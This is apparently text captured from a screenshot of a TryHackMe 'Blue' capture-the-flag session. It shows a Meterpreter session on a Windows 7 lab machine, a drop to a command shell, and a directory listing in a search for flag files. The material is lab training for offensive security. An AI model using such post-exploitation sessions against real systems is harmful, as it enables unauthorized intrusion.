 TryHackMe | Blue ... tmux [OBS 26.0.0+dfsg1... [Blue - File Manag... Blue.md - Typora 11:32 PM
tmux
File Actions Edit View Help
c:\Users\Jon\Documents\flag3.txt (37 bytes)
meterpreter > cat C:\flag1.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > shell
Process 2944 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd C:\
cd C:\
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is E611-0B66
Directory of C:\
03/17/2019  01:27 PM                24 flag1.txt
07/13/2009  09:20 PM    <DIR>          PerfLogs
04/12/2011  02:28 AM    <DIR>          Program Files
03/17/2019  04:28 PM    <DIR>          Program Files (x86)
12/12/2018  09:13 PM    <DIR>          Users
03/17/2019  04:36 PM    <DIR>          Windows
1 File(s)             24 bytes
5 Dir(s)  20,402,810,880 bytes free
C:\>
[THM] 0:VPN  1:Recon* 2:zsh- "kali" 23:32 05-Nov-20